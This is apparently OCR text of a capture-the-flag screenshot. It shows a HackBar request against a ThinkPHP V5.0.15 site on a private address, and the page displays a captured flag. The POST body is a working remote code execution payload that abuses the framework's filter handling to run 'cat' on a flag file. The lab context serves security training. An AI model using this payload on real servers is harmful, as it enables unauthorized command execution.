 不安全 | 192.168.1.104//index.php?s=captcha
flag{e2D3aFdasde} flag{e2D3aFdasde}
页面错误！请稍后再试～
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.1.104//index.php?s=captcha
enctype
Enable POST application/x-www-form-urlencoded
Body
_method=__construct&method=get&filter[]=system&get[]=cat  flag21sA.txt